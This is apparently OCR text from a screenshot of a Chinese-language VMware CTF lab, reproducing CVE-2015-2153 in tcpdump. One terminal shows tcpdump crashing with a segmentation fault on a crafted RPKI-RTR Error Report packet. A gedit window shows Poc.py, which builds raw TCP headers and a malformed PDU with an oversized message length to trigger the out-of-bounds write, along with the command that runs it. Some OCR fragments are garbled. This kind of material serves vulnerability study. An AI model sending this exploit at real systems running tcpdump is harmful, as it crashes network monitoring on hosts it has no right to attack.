 Ubuntu 32 CTF - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 32 CTF
终端 日 1月 7 2018 15:35:32 wnagzihxain
wnagzihxain@toT0C: ~
wnagzihxain@toT0C:~$ sudo tcpdump -i ens33 -s 0 -n -v
tcpdump: listening on ens33, link-type EN10MB (Ethernet), capture size 65535 bytes
15:35:24.600175 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.121.2 tell 192.168.121.134, lengt
h 46
15:35:24.600179 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.121.2 is-at 00:50:56:e8:db:82, length 46
15:35:28.231140 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.121.133 tell 192.168.121.134, len
gth 46
15:35:28.231165 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.121.133 is-at 00:0c:29:07:15:e0, length 28
15:35:28.231366 IP (tos 0x0, ttl 255, id 54321, offset 0, flags [none], proto TCP (6), length 60)
    192.168.121.134.255 > 192.168.121.133.323: Flags [S], cksum 0x23be (correct), seq 454:474, win 53270, leng
th 20
        RPKI-RTRv65, Error Report PDU (10), length: 8
段错误 (核心已转储)
wnagzihxain@toT0C:~$
wnagzihxain@toT0C: ~
wnagzihxain@toT0C:~$ ifconfig
ens33     Link encap:以太网  硬件地址 00:0c:29:07:15:e0
          inet 地址:192.168.121.133  广播:192.168.121.255  掩码:255.255.255.0
          inet6 地址: fe80::1483:9e:a6ec:3400/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  跃点数:1
          接收数据包:5832680 错误:21787 丢弃:9 过载:0 帧数:0
          发送数据包:67538 错误:0 丢弃:0 过载:0 载波:0
          碰撞:0 发送队列长度:1000
          接收字节:897433145 (897.4 MB)  发送字节:4382831 (4.3 MB)
          中断:19 基本地址:0x2000
lo        Link encap:本地环回
          inet 地址:127.0.0.1  掩码:255.0.0.0
          inet6 地址: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  跃点数:1
          接收数据包:4026404 错误:0 丢弃:2 过载:0 帧数:0
          发送数据包:4026404 错误:0 丢弃:0 过载:0 载波:0
          碰撞:0 发送队列长度:1000
          接收字节:201505454 (201.5 MB)  发送字节:201505454 (201.5 MB)
wnagzihxain@toT0C:~$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Ubuntu 32 CTF(Server & Target) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 32 CTF(Server & T...
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Poc.py (~/) - gedit
打开(O) 保存(S)
tcp_urg_ptr = 0
tcp_offset_res = (tcp_doff << 4) + 0
tcp_flags = tcp_fin + (tcp_syn << 1) + (tcp_rst << 2) + (tcp_psh <<3) + (tcp_ack << 4) + (tcp_urg
<< 5)
tcp_header = pack('!HHLLBBHHH' , tcp_source, tcp_dest, tcp_seq, tcp_ack_seq, tcp_offset_res,
tcp_flags,  tcp_window, tcp_check, tcp_urg_ptr)
# CVE-2015-2153 out-of-bounds occurs here, when we send in a bad message length to the error type.
# The RPKI pdu looks like the following
# [ pdu version ] [ pdu type ] [ error id ] [ packet length ] [ encapsulated pdu length ]
[ message length ] [ message ]
# by giving message length a long value, we cause the buffer to write into bad memory
error_pdu = '\x41' # fake version
error_pdu = error_pdu + '\x0A' # error type
error_pdu = error_pdu + '\x00\x01' # error number
error_pdu = error_pdu + '\x00\x00\x00\x08' # must be less than or equal to total packet length
error_pdu = error_pdu + '\x00\x00\x00\x00' # no encapsulated pdu
error_pdu = error_pdu + '\x7F\xFF\xFF\xFF' # overwrite out-of-bounds '\0', causing DoS
error_pdu = error_pdu + 'AAAA' # fake message
#
so
de
pl
pr
tc
ps
ps
tc
#
插入
atch
o.py
wnagzihxain@toT0C: ~
wnagzihxain@toT0C:~$ sudo python Poc.py 192.168.121.134 192.168.121.133
[sudo] wnagzihxain 的密码：
wnagzihxain@toT0C:~$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
15:35